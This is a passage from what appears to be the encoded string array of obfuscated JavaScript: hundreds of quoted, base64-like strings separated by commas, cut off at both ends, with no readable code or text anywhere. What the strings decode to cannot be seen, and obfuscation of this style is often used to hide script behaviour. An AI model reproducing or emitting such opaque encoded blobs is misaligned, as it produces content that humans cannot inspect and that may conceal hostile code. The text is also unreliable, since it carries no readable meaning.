WTChsOwwprCkmYX','WcOvL1w=','w6AgL1TCrg==','BcObw4AYSQ==','w7nDhH3Dvg==','QirDq8K3woDDj2HCoB8=','w7smcxrCsw==','I8KLwrnDvWPCmg==','azDDsMKpw4PCjSHCvAHDi8OgPcOywoNnw6ABwq7DrMK/C8OAXmMDwqTCiA7DrsKMwqNTw7Iae8KhUGXDng==','Ux3Dq0s=','wq3CmRTCnw==','w6nDhsOTCCvCjQ==','BMKSwqvDnEs=','wqbCvTkLUA==','w5fDqcKCQyk=','w5DDqMKKTg==','wrXDs8K3R8KwVQ==','B8OTw4IfQg==','JsKEwpBLTsOTNnTDrj9Z','UcK9FsKE','J8Kewo5C','wrdFw6ZcYi0eXkg=','wo5Tw7Eo','J8KDNCbCoB5awoFI','wrFZw6FcWml/w6dew4dL','XMKtwpl3','dkvCucO4w7HDsg==','wrFCw60=','bMKQHAo=','w7Q2Kw==','w7DDgTTDssO2RDPCug==','wqJVw6FL','A8ObwokYShPCq08=','wpVVw78=','IMKnwoLDtsO3wpnDqcKzDsKXw6/DvVnDpsO3PMK3NMOkOsOYFcKod8KvwqEzFRENPQDCnjfCmcKjLXI=','ABrCh0vChg==','w7g7GG7Ckw==','woHCtic3dw==','wo1+wqfCscOywoo=','JMKYwr3DrQ==','KcKmwoLDrsKiw4Q=','cFrDqcO5w7PDocKZwqE=','KsKDMg==','w57DucKbWn16M17ClSFDEh5awq5SNMOBw7bCjF/CukbCnMKswovDjlNVWw==','DcKzI07CpDHCqxzCmD8U','w7M3wpgN','w4smM1s=','wpnCuB3CvQ3DmsOuLmFHM8OhQk3CmQXCqcOIJMKkQA==','w7Uyex3CjsOsw5PDksKjByPDkTTCvVldA8OXYz5iwp4T','w7vDskLChR9DwqpYeMKUZz4=','WsOkPkrDvx1NNsOJw7TCuUk=','WBLDslxH','w5rDqMKBTTM9','wqoIwpJxNw==','wq9VeMOEIBnCqFQbPwhq','I8KJJ0ky','w5MGfS1/','w7HDjH7Dvw==','CEsswrLDjw==','DMOLw4Ad','bMKcFwo=','eGPCrQBT','OTnCmU8=','ZXhQwrxEwpXCsMK0wpI=','w7fCtB7DkMKOR1Y=','LsKcwqvDvUvChsKgw4VPw5ph','wpVSw743wphrSXQl','wrTDlj7CksOeDFczw44=','wrzCvELClhR7wqFZKMOUXS7CrxHDoWR8MA==','wql9wpxX','PMKCOzk=','w5oWZDw=','woBCw7kg','woXCvD4sYA==','w5kReD8e','JsKEwodLRMOoEQ==','UsOTwoxuwpXCqsOzwqLDvw==','T8O/KFTDrzFLJsOA','wqTDs8KhQ8K2VMK4I8Oh','w5smSCx+','wpR/w58jwqE=','RQYmw4wuwoMVdMKI','OMKmwpTDqsKkw4XCrsK/Bw==','w5sOwrFH','w6V5FC3CtzXDl3I=','CMOaw4MWUxo=','w7k1wpcIVQ==','w4fDhlzCnTY=','wrprFDrCvzTDgjU=','w4nDu1LDmsO8JmJawr8=','w5zDvTkqa8KVw54nYA==','w6IlNljCpx1PZA==','SRnDtEM=','w50XfydW','PnjCkMOowpY=','wovCoCQ4YQ==','Z2QVwr3DiA==','wqlOfsOEPCjCsg==','VR3DtQ==','w4/CoS8/a8KZw5h/','w64rah/CuA==','SRXDskJb','w4t1CcOfQiPDtQ==','w7Y9wpMdRMOPIw==','w4oRZT9WTsK8','wqlUYsOCPCjCsg==','w4XDuMKCRyYnZQ==','wqPCpT0/Ug==','GsKGJk41','UR3DpEtS','I8KPwo1JSMOP','w4UfaS5f','w54vI1g=','EsOhJ8Os','OWTCicOpwpLClHM=','wpPCpyczeMKIw4k=','UsOTwoNwwoDCqsOj','w7ktcAfCuMOnw4Y=','w5p/F8OHRi7DpA==','OsKeP1sbwqtS','wpjDl8KBXsKl','wpXCvC47f8KTw54lOg==','wpJVw6kh','wqfDrsKsWA==','AcORw4wTSxc=','NWTCsRFQK8Oq','CsKpOkLCqRzCtw==','F8OKw4AcRgDCtQ==','w4E9TApE','exUjw6QQ','TgnDq0NfV8KD','woXCvRXCvj/DjcO2','w47DvGQ=','wqZSYsOd','ScKoCcKNw77Co2dZ','w7ktcx7CuMOnw4bDkw==','PSTCmkg=','VsKhwpJ4','wozCtyQ5bcKS','JnjCisOv','w5p/Cw==','BcOTw5kUVRzCrV7DuA==','LsKUwrbDog==','JsKTOg==','wpLCtzoycMKfw4M=','wr0DwpZvN8KTwrF7Djga','w4EqOFQ=','wrsPwpJvKw==','woBhwqjCrg==','FsOaw4E=','TxnDqk9KQMKe','wqwdJMOVOTjDhSw=','VcKgFcKD','KsKPwr3Drw==','wrvCnQPCnkLDjC3Crg==','w6Uzwo8MT8OVHsO/','woXCuBTCuio=','dsKSPkITwqBIw50IwozDksOXw6cAw4jCt8O8HQ==','cWNAwrFNwo4=','V8KoFsKN','Z0siwrHDk8KVX2DCow==','W8K9woh7w48U','w5wMYg==','w7bDqELCh1wzw6tEeMKRM2LCoRzDoGg8YmbClsKmw6VxwpvDtn0XRsKtYMO9w7gPSTI6w6vDrcOj','wr0JIsOYOD4=','N8KQPEo=','wqpRw6lK','wr5Kw6Nbeg==','wq7DvMKkW8Kz','wpNVw7U=','KMKOw4dHUcOGEHc=','wrsYcsOZOi3Dqy0=','w5toBA==','w7bDqELCh1wzw6tEeMKRM2LCoRzDoGg8YmbClsKmw6VxwpvDtn0XRsKtY8O/w7YPESpzw7LDpQ==','w7QnwokBTsOT','wrjCjhI=','w6rDtEPCmgRywqVEeQ==','w6klMWLCtBpIcCrCpHfClcOx','O8KCwpZDXsOJFnvDtg==','N8KPwrQ=','Uk04wrLDiMKWUXzCvA==','w6DDlm3CpcOYAURjwo7DmcOnRcOf','w451FcOGRjk=','w4PDt8O6XzRcKgo=','XhPDqFpbS8KO','U8OvJF/Dsio=','H8KzJULCqRo=','P2bCvgJQ','RsOlP0zDsyBGbcOHw7nCsRTDoyzDgsKeTg==','wrfDqcKtW8K6ScKk','w7rDvV/Cmx9xwqtZfMKZbGLCoB/DoiA7Y2vClMOs','bMOQDHfDow==','L8K3w5LDo8K1w4LCo8K0B8KVwrrCg0nDpcOoPsKnLMOy','VMKpwpF2','W8KlFMKPw7fCslwTw4jCky9wwptFw7I3NQ==','w5hzAw==','wqNUwqBKbisSXkskG3jDl2fDih9+wppp','OcKLwo9bWQ==','JgDDlSl/CMKlQcKq','wofCtm47YcKOw5UuOsK+fsOLw4hibMKAO8Ovwq0=','w6rDm3HCncOLDEMgwojDnsO1XMOfDDhAwoRjwoI=','c1fCvsOgw7LDocKHwpA2w71J','JcKZw7zDrHrCnMKhw45Tw7BjBsOHSsOKaMOlCsKR','wpDCpwrCvj/Diw==','TMKhwph2w48=','wo9nwqjCscO2wpZU','wpPCvT8wfcKZw5wvK8K/NMO4w5VgM8KVJcO6wq3Dhg8=','K8K8wpDDsG4=','JMKSwqrDpGPCnA==','XsO/LlHDqQ==','wqvDnsOGCSrDksOSMsOZw5HCnnrCucObw5hB','DsOlOsOlDcKqC8OlfFfCnH0=','VEA9wrPDk8KnXmDCvWHCu8Ke','w7zDm8OVRDDCkMOLNsOb','wrnCmQHCl1XDpwjCq1nDscOq','wp5twrbCqcOqwqdMw4PCvXQu','VEA9wrPDi8KbVQ==','w7rDlsOXDD3CoMOLOA==','JsKTJjnCrTNZwpxAKA==','JSXChgfCv8O/JMO8cMOEw6zDm8Kdwr4C','OMK8wq54Zg==','OCLDvRJm','wp5twrbCqcOqwqdUw40=','wqxCw6FJ','w63Ds0PChQV5','w4TDqMKfRj4KdkHClT0=','K8KUIUMHwppMw5oUw40=','SMKtwox/w4EFRg==','GgAxw40qwpEPaMOD','wqbDo8KzQ8KmeMK6NcOqwqE=','RsK9O1vDtQTCvR3CgmAEJ8OBAsK/JWovw6o=','wqhew7Y=','AMOWw54BSxPCtX7DtD7CoQ==','wqgCw4JmNsK4wrh0CDgSw74MGcK+w7XDpzLDlA==','ZCDCoMK8woHDlmvCuwjDicK1Q8OiwoB4w6IRwrbDug==','XxDDqUlZQMKIFHHDhcK5dsOvwp0fw7HDtg==','w5/DvHPDiMOq','Sx3Dp8KKwog=','w7Y9wogHVQ==','JMKfMg==','XcKsw5h2w5gSRsK8woJBcAzCjsK/wpLCqDNpw5c=','dSXDqMKswpw=','w7wmwpgEYsONNsOow64=','wqTDr8Kn','w70mOhbCpcO9w5fDjsKkCmPDqDLCt0RLIcOGaA==','eV/CoMO1','w7XDiX/DvMO8QCbDscODw6pHwpbCoXtDccOhwrQu','dMKbLsKgw4Q=','w5PCiC/DvcKi','K8KDwpBeUMOGDkbDszdO','wq1fKMOTITLCo08SOAlIwpXDgMKtw6nClEgh','ScKgHw==','DMOpLsKk','TcOJwo18wpXCscO1wqI=','O8K2wpfDtMKuw54=','OWHCiMOtwoc=','w4PDs8O3WCQ=','wpTCvT4/dcKqw58zKsKo','w6E9wokITcOiOMO2w7Bew4/Cr8OY','woUDw53CssKQPcOMwqvDvDMyw4/DlsO2DhPDnw==','wo4kOlDCo8KrY8KTNTrCjcKFcn9Zw6DDijLDosOiC8O1w5DDp8KXwq7CjHNLw4/DlzNWwq1zw5opJXI=','T8OrLV3DkjtTJg==','wqV/DCfCsjvDiSbCkcOcw57CuF83Z2lPQ8ODwpXCnsOLwpXDscOqchfDvDDDpg==','w70mwpAF','OMKywpHDo8KZw5/CssK2Bg==','w6wBwopsLMKtwrE3DjEZw4kZE8K8wr3DsSfDmcKYwr0Sw6tpwpsgN8OST3Z3','w5jDt8O2XQ==','RRIjw4UJwpEQdA==','w6wBwopsLMKtwrE3DjEZw4kZE8K8wr3DsSfDmcKYwr0Sw6tpwpsgLcOaVn8=','w7bCrhfDmQ==','PCjCgELCksO0esOtZ8Odw7DDlsOZwqUD','w78bOsOfNS3DoGVJWF7Ch1Bfw5huw6QJwoEiwqDDpBvCrHBqw5lcw6NXwoHCtybDosK+bBk=','w4bDosKcXg44fVXCnwZUEw==','XQcpw4w=','RRw3w5QOwp0cdsKJNsKUBMKnwqvCj8KAUzDDsGxf','HMOtJlfDpCNPbsOGw7rCs1zDoSTDksOWThktJsKRwp3CgXPDjWHCplDDqmjDlFHCksOYw7PDs0AMwrhyIcOVwr8=','wrzDssKuQw==','w6PDjGTDt8O+','X8OnJsOmFsKUCcK9c1nClmhXFDUhwrtQfMKyw7x6Vk7Dh8KXw7Y=','QAEo','KsKSwrXDrHLCicKjw4Viw6dr','FhQow48lwpERPMKODsKTFsKtwqzCk8OMXj3DkX8TRcKADlM9w4F1w4ZbScOVeQ==','wqcSwotv','wqvDlMOLDybCnsOTesOVw4jDkWjCssKew4YFEMOLNUAAY8KkQn05wpzCu8OsdMKBwr9ww6/DlMO2VkJGwr3DqcKK','Pn/Csgk=','wqdRw6pAeDYUUUMUDUQ=','w49vwqrCqsOxwplMwo/CvX0twp13wphba8KHwpLCnnDDg0/Cm0bCosKxLmpPdsOOw5HDqx4=','wqoIwodhIsKpwrlZAzAbw4sQAsKew6LDuiDDhMKVw7h1w7ZpwpsgEA==','wrklchzCv8Oow57CjcKiA2jDnyfCvUYDN8OTZQ8jw5cTw7Bhw7fCqcKTw5DDiHjCuDnCh8KtKinCjTUXF8OoTElwI8ODw5lJ','HsOsJcOuPcKR','w4VAw7Arwo54TDcgw48xwp/DnMO4GMKZfXTDucOJw4/CskENHVNLNA==','YcKawoxdSMKKHnY=','wodTw6g2','HsOsJcOuE8KQF8OTfljClGpeBQl5wrJTbcKh','w5jCqhTCvDnDmMOqLi9MeMO/W0nChQXCk8KLNMKoTA/CkQ==','wr0IIsOC','wpLCqQzCsnPDnMOgMW9KecOmaULCnhzCgsODMg==','w7zCthXDksKRbUIiwqxcWQ4PwpBJDGw5w55N','w4sSZCxURcK6worCvsOtwpwPw6rDpjQhOMOkw5bDpg==','w6rDm3HCncOLDENNwoPDmsOrScOdGQ9hwoBswoIn','UB0nw48jwpkTdg==','VQjDq0I=','w6p5Ai3CvBTDkGbCkcOVw4M=','bMKRwrnDq2fChMOpw41Ww7tmMcOQV8KXZMOjG8KF','wq7CnRLCkw==','w6vDmGvClMOY','wqtPeMOE','wo0Dw4fCtMOIP8OEwrvDli4=','w6AgwpE=','w4w3Ik0=','w7PDhGTDusK2TSbCusOB','D8OsP8Ou','f8KHFQ==','w7ZtEyA=','w7LCuxjDkMKa','NcKQM0oS','wopCw7Ijwphx','wozCsyg7dQ==','PSzClkbCug==','w4EiNFrCrQ==','w7Z3EzzCnDvDh27Cnw==','w7IMOcODI2HDoClJUV0=','wqFRw6dH','ISLCh1fCmsOwa8OreQ==','w7bCqB/Dkw==','wrfDs8KxXcK6ScKk','wrfDp8KtQMKxTsKzJ8Opwpp3cw==','UcKoCMKA','V8OrOVA=','w4/CtC87fcKJ','KcKPwoZK','ScOSwpptwpLDosK1w6PDr8KhA8O1csO0wr04GBbDkD5vKcO3A8O8w4BBam9x','a8K+wpfDr8KjwpvCq8K/DcKFw77CplfCqsO0Mg==','wpXDoMKOQyl4cVfClCYGCgIdwqVCOg==','wqrCmBXCuEDDmRfCuQ==','ICnDpcKwwpfCj2PCsALDmcOxcg==','UBInw4g=','w4EMbi0=','JkzCnDZP','R2ZnwrBY','fV/Cu8Oxw63Do8KMwq0vw6QWQMOCRhFqw4nDlg==','w4BoAsON','KcK3wpLDhcKhw5fCtcKp','woLCoArDtzfDkcKiLmdfe8OrG1jChA==','Tlcowrk=','cSHDtMK1woDDvWTCpgPDgg==','PnnClsKgwprCiCcAcsOTZsOFwoTDrcOV','w7IrN0/Coxc=','w7rDkm7ClsOVNlt9woPDmQ==','w6zDuUbCmx9Dwq5eesKY','YAfDhSlRBcK2S8O2','[base64]','dWbCvgxbaMOzJ0XDgnE+JxvDiHxSOW7DlsKawp3DhcKiwoUGwqrCgQjCs3sHwrcRFcK1w78=','w7fDq8KiRsKxCsK9I8OrwrolMcOjwoPCoULCgsOAw6Yiw5pBwr4=','RUkkwrzDgQ==','esKUCwvDhno=','wqMPw4hrL8K/w7B5BDQaw4oME8Kg','X8KgFcKM','IcKaeCbCoQ4ew58=','ScKkwpV3w4UiTMKlwog=','w5jCpR3CvSvCksOsM25DdsOiRUk=','wrkEJsOROSg=','w707wpkM','wqIpI1TCrl9QeCbCvzbDksOwwqjDi8OVUmTCj8K7wobDj8OjP8O8','w73DsF/ClA0=','OMKfeD3CtR8ewoxHL2XCgcOCw7jDqQ==','w7jCsxTDkQ==','wroKw4hwO8Kuw7Aq','JWfCtgFQEMOu','MGLCsQE=','wq8pJ1PCtV9YZTjCq3jCmA==','ThTDqVk=','wpsHw57CusKTOcOowqLDmSkz','Q109wr7DhMKc','w7bCsx7DkA==','wooTaiJdDcKlwqzCv8O1w5FUwqTDpxZ0a8Kmw5/DvcKZw45XwpUKw7MWw4LDhWsYwpcSRzhCDWx9wqxHw7VMw7w+bcKmw6E=','w73CthPDlsKd','ISzChkbCuMOl','wrRewrxRSW4Tw6JCw4tVw7zDrFbCrA==','w7wrcBc=','w6vCtlTDhsKDah1R','W8OjOUjDqiNa','bSvDqsK8','GsOpJMOt','ZXoawqpXwp7Ds8Oh','cDDDq8Kp','cCjDrcK9wpzDpmHCogI=','w6ctLFk=','w7rDq8KmQcKqCsKzKcOpwqNkb8O9woM=','wrdYw6tY','PntRwrdXw5HCu8KpwobChsO/Ow==','OSTCkEY=','MCnCkGDCusOwesO9','KgzDgCVSAA==','N8KRw7bDunfCisOpwpA=','w4XDocKGTiIAbA==','ZS3DqsK9','LSnDocK3wozCj2vCrRzDjcK/dw==','wqkPwohn','woMuM1HCtMOnbMOROzrCg8KSZn8=','McKYNUo=','w7R9DSfCpj/DpmfCksODw4I=','UAs0w4EpwpQ=','HMK9NEc=','w5FBwqND','wpZVw7k0wol3RA==','dMK6w5bDpcKhw5fCtcKpXsOSwrjCshvDrMO5dg==','w6ddw6VGeHIaVUE0X0k=','IMKhwpPDoA==','wr9VaMOTPy/CqEQS','U8OlKVnDsitMLQ==','azbDocK/','PmTCrBFbJMOzJw==','w692BC3CqBXDgw==','wqh6DCfCtynDlWTCh8Ke','b8OvP1bDrQ==','w6RTw7tPCHRawrwI','wrXChXPDt8O6VifDosKFw7dVwoTDoHlVS8O8wrwlViMxwpxkCzzCi8Kbc3RDwrjCnAAHw4HCtMKGCi5v','ScK9wp4=','wrTCnMODCTLDgcKDeMOTw43DiDE=','Tko+wqvDhMKZXXA=','PMKawo9HSA==','OVzCocO/w7nDs8KOwqsrwr4=','ZsKxwprDqcKqw4XCtsK1F8Oewr3CvFY=','UsKnwo9nw44HTsK3','EMKyM0rCsCHCqA==','w4cAw5/CusKCL8ObwqHDjHQ=','woJhS8OVCA==','w6EkTChi','w4UsJUvCr8KrYsOb','wqtHw75QXA==','wrnDh3zDtMO8ViTCsMOTwq0=','wqbDkcOLDyPCjMOPOMODworDnWDCuA==','wqxSYsOS','w4XDr0LCjgp5w64QN8KUYy/CqBfDvWArYG3DnMOrw6lywpnCqzYn','cndXwrJFwo7CscKkwpjCg8K8PBNMw4pw','w6I3MQ==','wqZRw6dEcS0YRUElUkvDimTDlQg=','MsKcwqzDoWzCicKpw4U=','wqhWw6ZRRnxTw6Q=','wqcJwpV3IMKtwrB/','McKeIlsQwqRLw4w=','w7IXWgLCpQ==','w57DmMKrWz8=','cXJQwppOwp3CrcKi','KWTClsO2wpbCiH4=','w4bDrMKdTykhbw==','e1fDo8O4w7/Ds8OTwqc3w7lAUsOfShs=','wq1bwrxKXX8TwrE=','wrlPY8OG','wrlXZcOSPALCqVYY','wqwdJMOVOTjDvw==','I8KDw41GXcOUWnHDsjNHKgLClsOP','w45zCcOP','w4JlwqPCq8Omw5VDw43Cs30jwopjwpg=','woXCoBfCpA==','w4gOwrdHVMOLOQ==','FcK1eUfCqR3DoxHChCQBLcKeFMKy','WcOjJFw=','w5jCpR3CvSvCksOqJHJOecO2','w7/DjHTDvg==','SsKpwo52w44SUA==','wqZSIsOeODXDq0IeNAF8wpXDisKz','NcKSMhbCuA1Awpw=','wq7ChAHCmkLDnA==','eHlHwq1Mwp3Cs8K0','NcKCIic=','w64jbBTCuMO9','wpTCnh3CmkLDkw==','wp5twrXCrMOpwp0=','w4PDoMOpXjxR','wrQxexLCr8Oqw5rCjcKmAHXDlW3CtFVMNsOe','wrQxexLCr8Oqw5rCjcK0Cn/DjA==','wqrCiAXCiQ==','w6HDhHzDrsO+','GMKoI10=','O8KYMDrCtxlA','b8O6w5bDvcK5w57Cr8KpTcKGwr/Cv07Dr8K4ZsO1f8KsZsKL','I8KJwqzDuw==','C8ORw48dUgA=','PcKQdn3CoARawpwBMGjCicOFw7jCp8KqAcOSZcKywrPDuC1cDxfCuMOtw5LDlsKoIx8cwoTCpcKE','W8K8wohh','On3ChcOnwpbCjmUec8OGeA==','UsOwOMOmEMKABsOkPEXCi2BAFDV4wqY=','H8K1OUs=','ImXCicOo','w6BxDiw=','VMOIwop4wofCscO0wqnDvA==','SMOIwop4wpnCl8O8','UWJBwq97','OMKoIlnCkQ==','w7kxbQ==','w6rDksOECyPCjcOQIsOZw4DCk2zCusKXw5ta','VcKsFcKPw6TCvw==','wqw4w7LCgMKQ','w701woR3Tw==','AR3CpkZMQMKcBzo=','wpTCrcKbSzUyeUbDh3F5HQJSwrhcesOR','ZcOeMBE=','w6kwL1E=','w6EWwolwOsOhwr9oCTwSw40MA8Kjw7I=','wqhVw6pIYjc=','w5EBwoRQSMOeMw==','wpxnwrXCscOfwplCw4fCsw==','PcKkwr3DhcKI','I3zClCZw','J8KmwoLDo8K/w77CksKXLw==','w40BwqFHXMOWJD/DsQ==','w7/Crg7Dhw==','w4ApSg==','w7/DqELChQ==','ZQvDvGhG','w40lwocvWQ==','w6nDg2rCiA==','wpoWw4rCucKA','wrFZw7ZcUFJY','w5bDrMO1RX1OMRTDvw==','w6JvchLCr8Ouw5c=','Rgc2w4kswpU=','fHNawr5WwpQ=','w6nDk3rCucOACEJ9','bsKHFh7Di2/CgzLDjC/DnCkvI8KJwpN4LsKxZ8OYVMO5wpQJalfCsQ==','GsKvJA==','w451CcOfCj7DqFLDmQ==','c8KLw4NGTsOCES/CuA==','Y3pBwr4=','wqEHwotm','w7YUbcKI','c8OlHFDDiw==','AxvDpixx','HcOHw451wpPCvcO8w7HCusO5VsOl','McKzOko=','wqLCs1fDiVpvwrRMe8OIPiXDoxPDo24tfTTDk8Ouw6c+wpDCuDkbT8OlbcO2wroTE2N8w6/CocK6ZsKedH3CiMOZw5RPMcK/w7g=','UsOUwo0gw4Y=','w4QtMlrCucKFaQ==','F8K5FMKbw6TDukxSw4XCnmd0wrZHw7Y2','Q0Quwrc=','AsOWw4MV','McKFPEM=','Gk1/','wpoJN8O/JA==','alIvwr7Dsw==','wpR+DsOdBy7DrUnDjycSPBUgTnIGC8Kgw7U=','w6t5CSY=','woXCvRo=','JhrDlCFEK8Ki','wqLDtRLCh8OI','wr1rKg/Dvg==','OCPCkEbCrsOebw==','w7fClEM=','w6k3fADCqcO7w5vDjsKn','w5zDpsO1ViRV','w77DhsOeERw=','ecKHGlPCjw==','eXhQwrxawrPCuA==','wqfCmR/CnFjDkA==','w7LDuVjCkBJ0','ZXfCvMOkw7s=','wqk6w44=','VMOiC3fDpQ==','EsK0FmDCqw==','IxHDniNIDA==','woptwqPCoQ==','LBXDhCFbC8K2Sw==','w6rCvwjDmA==','flDCqcO1w6bDj8KY','wqvCinjCqMKl','w6XDrlbCqMOp','wpcoIcOcFQ==','VhIqw48pwpkecMKAN8KOHQ==','bcOQw7c=','wr1rKg7Dvg==','w6fDhsOTBTbCt8OrGsO7','OWTChsO3wofClGMccA==','PMK2wo7Dsg==','RgYmw5MzwoIUf8KL','wrvCiQLCkw==','bcKoHA==','D1N4w4FnwoQcY8KLB8KITMOowpbCg8KNWzLDjjwTA8KaBFhlwpM=','LsK2wpPDog==','w7TDhH7DtMO1TDfCvsOLw5ZGwoo=','BcOmGsOW','wrpOf8Oe','w4MJM1bCrg==','AMKwwqnDomw=','cVHCv8O9w7/DtA==','w55zA8OOSA==','w5jCuBfCoCrCksOtM2ZWOsO7WELCjgPDgMOOcg==','w7LDhHPDsw==','NsKEJUoMwo1yw6Q3','w4dvE8OOVQXDlWXDsA==','a8KBDRw=','b8O8HWrDiw==','w4vDncOOAh4=','w7Qmwokb','wqvDscOLDyPDjg==','wo0Kwolkfw==','w4bDrMKdSyo=','w50iJF7CrA==','cyXDtsK4wpQ=','w4FMJg==','JMKFFh3DnCPCkX3DiznCnS8zbcKKwogqNcO2','WsOrKVA=','w7HCrw7DkMKEQGQswo8=','WgYww4U1wrgpXMKg','wq4SwpJx','P3/CgMOhwpXCj2QXcw==','wo18wrLCtw==','IjfCh3XCuA==','w6ohUSHCmA==','w63DqVTChBJuwq1Dcg==','YsOGVA==','w60hLFrCtBo=','K1rCpMOmwr7DqcKaw7l9w6RDVcKPDxYuwpjCjMKeBBhHVGQCwqc=','wqLCvhPDg8OWa1wAwrBCCUkVwotkVHUyw49Tw6/CriI=','wrXCpxbCpzvDkcO7Lw==','wqZtehrCq8K3','K1rCpMOmwr7Do8KSwqUsw6MRFMOZQBZvwprCkMKDTV9dTyUewqXDi8K7woo=','M8OFw6UYVw==','w5pLw7V6w5B4AHIww4Y4w4XCmcK+','w4wKwr1W','A8O/JgY=','wozDr8OyD2xceAbDqHLCuMOHS8Kg','W8Oia0bDqA3CohPCnz5Qa8KKEMO8MWJyw7LDgxFkwoDDhVXCncO+GsORwrYdwo3Ct2Y4CX4DJsOawoY=','wqxSw6pN','worCosKOFHt6cFvDhA==','wpFsI1PDvw==','w60lIFjCrA==','w7IoN1o=','e1/Cr8O1w7I=','w7NJwpNvcMOww7J+BStI','w7fDkxXCklrChg==','wrvCjhTCi0nDlgA=','RRw3w5QLwpEfdMKA','w7LCvxTDksKCYA==','w5/DqcOKZzw=','w6clJljCjwdJ','wpNmw4kywqo=','Yn/CmMOmw5g=','wobCpwvCpxLDnsOtOW4=','VcKoGcKNw7w=','OFTCtMORwrs=','w7nDtcO2WT8=','K3XCicOtwp0=','wpXCoCM=','dnNRwr0=','R1A5wrfDhcKK','PcKhwp8=','w73Ds0PCmRI=','wpNjR8OBPg==','KcKEIkc=','LSXDtsK6wpHDi3jCsEHDnMKwdMO1w4J4w6YEwqvDrcK5UcOKXmABwr7CgBnCoMKfwqxIw7NbYMK8','w7IdJMOTPyXDui0GRFDCh1IXw5oiw6cBwpsiw7TCoxnCpyl4w7hJw7FGwpLCqjnDpMO6','IiXCm1Q=','w6jDrHfCkQM=','IHvCngNQ','JX/CsBU=','JMKcwrzDrE3CncKw','w7rDtcKqS8K6RcKxNMKowrtqeMOpworCqg==','VVEiwq8=','QMOIwodwwoDCrMO/','w6wVwo9nK8Kuwrxo','ecKBFh4=','OMKfOEIfwrFD','Og3DvcKgw67DuA==','wp7DsMOyVTVfORzCt2PCscKdDsOvMA==','PcKPwo5BSsOCNH7DuylY','XhPDs0BK','w54KwqBG','wopGw74hwoA=','wocCwqRaF8ONLynDoHAwG8KP','GcO5PlnDtDYOKsOKw7LCuUPCuw==','f8KQPVtDwq9Vw4YVwo7Dn8OcwqwSw57CqcOhQsO/','w50BwrFQQw==','w4R/CcOMUyU=','w78sagHCpA==','JMK2wpjDocK5w54=','WgTDoUFU','w65wAcOHdw==','w6gnbh/CpMOWw5zDlcKtDWLDig==','WRYqw4czwpg=','L3/CkMO2woo=','w6otbQfClMOt','eWnClcOiw60=','FMO4w4IFQg==','w6zDuUbCmwd/wqFsecKa','w7ZIfMOXN2bCpU0XLh4lw4XDisKww6PCklU7UiBDQ8O0woYJwrrCqnAIUg==','G8O3R8OHw6PCp09Twp8=','McKYIifCrQ==','Wm9iwr5u','EMKxwr7Dv3A=','wqFew7Bdbw==','LcK9woLDtMK0','J8K/OgDCpw==','wqZeYsORLS4=','EcKRwpnDu3c=','CsKdEF0L','TgzDqkdK','wqLCu1rDncKEbVZcw6E=','CMOWw4Ma','wqZtf00=','w7MlLFnCrx8=','w7YAwrECXMOQPzTDsTwlBsOLwpnDtsKtD2wRacOZwpxyasKzwqLCjA==','OsKjLz3Cgw==','wqN5acOcOg==','PyDDrcKvw5nDgWLCtB/Dn8OsMcOgwoB7w7NOwrDDpsK0RMOXVGoBwqTCiwfCpMKfw68C','w5vDlsOCQCXCk8OMOMKXw5bDm2PCtMKPw5FM','c1vDlC1KWg==','MDnCgFE=','w4bDv8KKBw==','am/CthMVJsOyI1jDhGwiZALDgT0eOzzCg8KbwpHDjcKnwpZZwqbCgRLDt2oOwrhCWMKowrzCmRTDrzLCtcO0XcOrViPDkFvCvBM6Ew==','wolwwqPCpsOQwpdNw4/Cvn8m','NsKUWQbDmmvClS/CjSrDkTA8cMKMwohjLcKxPsOGWsOiwpFCLhvDoXrCssKNHkLCscK5ZjFqIQXCtcOJc8KlSzRcwoTDoHFMOsORCGDCssK8w7Q=','DMKFwpNXHMOmG37CuhlEKhU=','wqzCmQXCqEnDlAHCqU/DvcOpw5A=','w7gtego=','fsKcw7jDoXDCjcKiwp0Vw79mIMOUVsOZf8O+DsKcMQDCu8KwwrxdE8KPSEpfw4DCt0HDrsONThNUN8OrwrtMPxTDmsKsfSQfacKkIBTDt2BQbls4QA==','KsK5O0rCqxrDrjPCgCFNCsKDFcK5','wqLCs1fDiUY=','am/CthMVJsOyI1jDhGwiZALDgT0eOzzCg8KbwpHDjcKnwpZZw63CjA3CoTc=','DcORw54UVQbCjk/DuzzCtsKs','w6lLfsOTdA==','wqbDh3HCicOYRENrwoDDlsOyScOX','w7IMOcODI2HDvi1HVUXChVM=','IsKgwpnDqMK9','KcO9wpTDqsKiw5HDq8KqAsKXwrvCoRbDpsOxNcK+','wpPCqRvCuw==','w6k2J1s=','w7nCvw4=','LGJdwq1OwpnDoA==','WMKQw5kYUx7CqRQ=','wp18wrbCksOX','w6s2biTCmQ==','w50iJFrCr8K+','VEAgwrDDnMKd','J8KGOjzCoA==','w4XDvcKDQzM=','wo0/dg==','wqnClyfCjAHCnw==','wqEbHWLCny1pVQHCmUnCtcOOwpLDqMOlO07CocKIwqLDocOfCMOcwpZDaMKzVMK4','wovDmcKccMKABw==','JX7CvRZBN8O3LEw=','w6TDkHLDqMOvVz3CscOA','w7rDkm7ClsONClQ=','w4EfeA==','w6MtawfCqMKnw5DDhQ==','w6DDqsO3EiY=','w4UaBk3Cow==','HcOPwohvwoDCtcO/w6zDu8K6FcKoY8Klw7A8EB7Dj3ViMsK3QcO/w4FNbzwoAMKsM8OcSB99wrDCpCxFDMKQFBPCtsK1wojCn2fDp8OGw5HCtMKnw5I8DcOmw7nCiFPDhMOcKMKfw5J7w6fCpMKiScOvbCRGax5twpXCrGlXwrTColfDl0HDssKHZGLCrcKzw50BwoLCvCvCgMOOw6Y/Aw==','w7R9DHXDoA==','c23CklHCt8O8bMOsesOGw6TDh8OCw7dPwpoCOsK9w51owohwVDoFw7jCmVJPw7N0UwUywp/DpWoZH8KILMON','w5AOwrY=','w44GwqhHVQ==','wqlIw4BWXQ==','w7c6WgrClg==','w5JxNsOtcQ==','w5FpAQ/CmA==','YHdGwrxMwojCl8K1','MsKcwqrDrGzCnMKNw4Q=','w4gawrZK','A8OjLErDpy9GY8OHw7rCvUjDtXzCgsKYRRU0IsOfw4fDnHHDm3HChlzCq3nDmGHCn8OCwr7Dp0cAwrRxVsKHwqBAVgLDrmArTkHDg1nCgMObPhc/bGjCkMOrw5lBw5xqQ8OadRrCrQAhJHvDocO8wrQ=','NR7CusO5w7rDtMKWw7l9wqYYBsKPDx0nwpDCmMKFTQcRCDEQwrvCnsKxw4bDn8OUwoNBwo9wwp7Cm3AgCMO9PCk1Nh5/acKpPXJ9FMOaw4PCmcKCwp/CnMKOGHHDnMO5ETshYcOJFsKNR8OXw6sMZ8OEZMOELsO